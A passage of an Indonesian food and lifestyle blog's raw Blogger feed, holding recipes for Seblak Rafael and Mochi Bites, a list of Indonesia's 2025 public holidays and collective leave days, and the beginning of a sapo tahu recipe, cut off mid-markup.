href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s2604\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Seblak Rafael (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2604\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/w400-h236\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" title=\"Resep Seblak Rafael (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Seblak Rafael\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EBahan-Bahan Seblak Rafael yang Kamu Butuhkan:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Utama:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKerupuk mawar\/kerupuk aci mentah (sekitar 100-150 gram)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMinyak goreng secukupnya untuk menumis\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBumbu Halus (Bumbu Kencur):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E3-5 siung bawang putih (sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 ruas kencur (sekitar 2-3 cm)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai rawit merah secukupnya (sesuai tingkat kepedasan yang diinginkan)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai merah keriting secukupnya (opsional, untuk warna)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EDaun jeruk (3-5 lembar, buang tulang daunnya)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGaram secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKaldu bubuk secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGula pasir secukupnya (sedikit saja, untuk penyeimbang rasa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Seblak Rafael yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ERebus Kerupuk:\u003C\/b\u003E Didihkan air dalam panci. Masukkan kerupuk dan rebus hingga matang dan kenyal. Penting: jangan terlalu lembek agar teksturnya pas saat dicampur bumbu. Setelah matang, angkat kerupuk, tiriskan, dan sisihkan. Kamu bisa juga mengolesi sedikit minyak agar kerupuk tidak saling menempel.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Bumbu Halus:\u003C\/b\u003E Haluskan semua bahan bumbu halus: bawang putih, kencur, cabai rawit, cabai merah keriting, daun jeruk, garam, kaldu bubuk, dan sedikit gula. Kamu bisa menggunakan ulekan untuk hasil yang lebih otentik dan aroma yang keluar sempurna. Pastikan daun jeruk ikut terhalus bersama bumbu lainnya.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiram Bumbu dengan Minyak Panas:\u003C\/b\u003E Panaskan minyak goreng dalam jumlah yang cukup (sekitar 3-4 sendok makan) hingga benar-benar panas berasap. Tuangkan minyak panas ini langsung ke atas bumbu halus yang sudah diulek. Hati-hati saat menuang, minyak akan mendesis dan mengeluarkan aroma sedap. Aduk rata bumbu dengan minyak panas hingga harum dan matang.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECampurkan Kerupuk:\u003C\/b\u003E Masukkan kerupuk yang sudah direbus dan ditiriskan ke dalam wadah berisi bumbu. Aduk rata hingga semua kerupuk terlumuri bumbu dengan sempurna. Cicipi dan koreksi rasa jika perlu.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Seblak Rafael siap dinikmati selagi hangat! Kamu bisa menambahkan taburan bawang goreng atau irisan daun bawang untuk menambah aroma dan tampilan.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Seblak Rafael Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena Seblak Rafael membuktikan bahwa kesederhanaan bisa jadi kunci. Berbeda dari seblak kuah yang kaya isian, Seblak Rafael menonjolkan kekuatan rasa dari bumbu kencur mentah yang disiram minyak panas. Aroma segar kencur yang khas berpadu dengan gurihnya bawang putih dan pedasnya cabai, menciptakan sensasi rasa yang langsung akrab di lidah orang Indonesia. Selain itu, kepraktisan dalam pembuatannya juga menjadi daya tarik utama, cocok untuk camilan cepat di kala iseng atau saat ingin jajanan pedas yang bikin melek.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu pencinta seblak atau sekadar ingin mencoba sesuatu yang baru dan viral, Resep Seblak Rafael ini wajib masuk daftar coba-mu. Siapkan kerupuk dan bumbunya, lalu rasakan sendiri sensasi pedas gurih yang bikin ketagihan! Selamat mencoba dan semoga suka!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4293157788346137644\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html","title":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s72-w400-h236-c\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1279808225492259005"},"published":{"$t":"2025-09-17T13:41:00.002+07:00"},"updated":{"$t":"2025-09-17T14:06:42.751+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPernahkah kamu melihat camilan mungil berbentuk bulat dengan baluran bubuk dan saus cokelat yang menggoda di media sosial? Ya, itu dia \u003Cb\u003EMochi Bites\u003C\/b\u003E, jajanan yang sukses menarik perhatian dan menjadi salah satu camilan paling viral belakangan ini. Mochi Bites menawarkan perpaduan tekstur yang unik: kenyal, lembut, dan sedikit chewy, berpadu sempurna dengan aneka topping manis. Rasanya yang ringan dan porsinya yang pas membuat camilan ini sangat cocok dinikmati kapan saja. Daripada hanya melihat di layar, yuk coba bikin sendiri di rumah! Resep Mochi Bites ini dijamin anti gagal dan bisa jadi ide jualan yang menjanjikan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s1023\/mochi%20bites%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Mochi Bites (www.guntara.com)\" border=\"0\" data-original-height=\"866\" data-original-width=\"1023\" height=\"339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/w400-h339\/mochi%20bites%20www.guntara.com_.jpg\" title=\"Resep Mochi Bites (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Mochi Bites\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cb\u003EBahan-Bahan yang Kamu Butuhkan\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E100 gr tepung ketan\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E25 gr tepung maizena\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E20 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 sdt garam\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E180 ml susu cair (kamu bisa ganti dengan santan untuk rasa yang lebih gurih)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 sdm minyak goreng atau margarin cair\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUntuk Baluran dan Topping:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETepung maizena sangrai\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECokelat leleh\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk matcha\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESelai stroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah Mudah Membuat Mochi Bites\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Adonan:\u003C\/b\u003E Campurkan semua bahan kering (tepung ketan, tepung maizena, gula pasir, dan garam) dalam satu wadah. Aduk hingga rata. Setelah itu, tuang susu cair sedikit demi sedikit sambil terus diaduk sampai adonan tidak ada yang menggumpal. Tambahkan minyak goreng, aduk lagi hingga adonan benar-benar halus dan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EKukus Adonan:\u003C\/b\u003E Saring adonan ke dalam loyang atau wadah tahan panas yang sudah diolesi sedikit minyak agar tidak lengket. Kukus selama kurang lebih 20-25 menit. Pastikan adonan matang dengan ciri teksturnya menjadi padat dan warnanya sedikit transparan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUleni Mochi:\u003C\/b\u003E Setelah matang, angkat adonan dan biarkan agak hangat. Pindahkan ke alas kerja yang sudah ditaburi tepung maizena sangrai. Uleni adonan dengan tangan hingga kalis dan permukaannya halus. Menguleni mochi saat masih hangat akan membuatnya lebih kenyal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBentuk dan Sajikan:\u003C\/b\u003E Potong-potong adonan mochi sesuai selera, bisa berbentuk kotak atau bulat kecil. Balurkan setiap potongan ke dalam tepung maizena sangrai agar tidak saling menempel. Tata mochi di atas piring, lalu beri topping sesuai kreasi kamu. Kamu bisa mencelupkannya ke dalam cokelat leleh, menaburinya dengan bubuk matcha, atau menyajikannya dengan saus kesukaanmu.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Mochi Bites Sangat Populer?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPopularitas Mochi Bites bukan tanpa alasan. Bentuknya yang imut dan ukurannya yang pas membuat camilan ini mudah dinikmati. Teksturnya yang kenyal memberikan sensasi unik saat dikunyah, dan yang paling penting, Mochi Bites bisa dikreasikan dengan berbagai macam topping. Dari cokelat, matcha, hingga saus keju, semua bisa disesuaikan dengan selera. Fleksibilitas ini menjadikannya camilan favorit semua kalangan dan ide bisnis yang menjanjikan karena modalnya yang terjangkau.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Segera siapkan bahan-bahannya dan coba resep Mochi Bites ini di dapurmu. Dengan sedikit kreativitas, kamu bisa membuat camilan viral ini jadi kreasi unik milikmu sendiri. Selamat mencoba dan selamat berkreasi!\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/1279808225492259005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html","title":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s72-w400-h339-c\/mochi%20bites%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4459511473799122123"},"published":{"$t":"2025-01-01T09:16:00.002+07:00"},"updated":{"$t":"2025-01-07T16:29:47.398+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EPemerintah Indonesia resmi menetapkan 27 libur nasional dan cuti bersama untuk tahun 2025. Ketetapan tersebut tertuang dalam Surat Keputusan Bersama (SKB) antara Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi (PANRB) Nomor 1017 Tahun 2024, Nomor 2 Tahun 2024 dan Nomor 2 Tahun 2024. Keputusan ini sebagai pedoman bagi masyarakat, kementerian\/lemaga\/instansi, pelaku usaha, pihak swasta dan lainnya untuk merencanakan aktivitas dan programnya di tahun 2025 ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (www.guntara.com)\" data-original-height=\"1856\" data-original-width=\"1485\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=w512-h640\" title=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDaftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003ETerdapat 27 hari libur nasional dan cuti Bersama dengan rincian 17 hari libur nasional dan 10 hari cuti Bersama. Keputusan ini tidak berbeda dengan keputusan pada tahun 2024 yakni sama-sama sebanyak 27 hari libur. Namun jika dibutuhkan di pertengahan tahun bisa terjadi perubahan penambahan cuti bersama pada musim lebaran. Diharapkan dapat berlaku bijak dalam melaksanakan keputusan ini sehingga dapat membawa dampak positif dan keadilan bagi pihak-pihak terkait. Berikut daftar libur nasional dan cuti bersama tahun 2025:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Libur Nasional 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1 Januari (Rabu) Tahun Baru 2025 Masehi\u003C\/li\u003E\u003Cli\u003E27 Januari (Senin) Isra Mikraj Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E29 Januari (Rabu) Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E29 Maret (Sabtu) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E31 Maret-1 April (Senin-Selasa) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E18 April (Jumat) Wafat Yesus Kristus\u003C\/li\u003E\u003Cli\u003E20 April (Minggu) Kebangkitan Yesus Kristus (Paskah)\u003C\/li\u003E\u003Cli\u003E1 Mei (Kamis) Hari Buruh Internasional\u003C\/li\u003E\u003Cli\u003E12 Mei (Senin) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E29 Mei (Kamis) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E1 Juni (Minggu) Hari Lahir Pancasila\u003C\/li\u003E\u003Cli\u003E6 Juni (Jumat) Iduladha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E27 Juni (Jumat) 1 Muharam Tahun Baru Islam 1447 Hijriah\u003C\/li\u003E\u003Cli\u003E17 Agustus (Minggu) Proklamasi Kemerdekaan\u003C\/li\u003E\u003Cli\u003E5 September (Jumat) Maulid Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E25 Desember (Kamis) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E28 Januari (Selasa)\u0026nbsp; Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E28 Maret (Jumat) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E2, 3, 4, dan 7 April (Rabu, Kamis, Jumat, dan Senin) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E13 Mei (Selasa) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E30 Mei (Jumat) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E9 Juni\u0026nbsp; (Senin) Idul Adha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E26 Desember (Jumat) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4459511473799122123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html","title":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2612091981831684656"},"published":{"$t":"2022-10-05T09:03:00.001+07:00"},"updated":{"$t":"2022-10-05T09:56:48.683+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat resep sapo tahu ayam udang yang kaya akan protein dan vitamin.\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s1280\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" 